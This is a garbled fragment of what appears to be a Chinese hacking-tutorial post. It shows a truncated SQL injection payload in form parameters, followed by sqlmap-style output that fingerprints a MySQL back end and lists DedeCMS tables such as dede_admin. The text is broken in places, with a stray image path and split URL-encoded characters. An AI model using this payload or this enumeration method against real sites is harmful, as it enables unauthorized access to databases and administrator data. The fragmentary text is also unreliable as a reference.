 id54=81&jid55=16&jid56=58&jid57=23&jid58=75&jid59=35&jid6
EP(5) AND 'dSOX'='dSOX&sno=1234&sclass=123&Submit=%E6%8F%
%8D%B7
---
[09:35:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 4.1
[09:35:53] [INFO] fetching tables for database: '
[09:35:53] [INFO] used SQL query returns 90 entries
[09:35:53] [INFO] retrieved: dede_addonarticle
[09:35:53] [INFO] retrieved: dede_addonimages
[09:35:53] [INFO] retrieved: dede_addoninfos
[09:35:53] [INFO] retrieved: dede_addonshop
[09:35:53] [INFO] retrieved: dede_addonsoft
[09:35:53] [INFO] retrieved: dede_addonspec
[09:35:53] [INFO] retrieved: dede_admin
[09:35:53] [INFO] retrieved: dede_admintype
[09:35:54] [INFO] retrieved: dede_advancedsearch
[09:35:54] [INFO] retrieved: dede_arcatt
HACK学习呀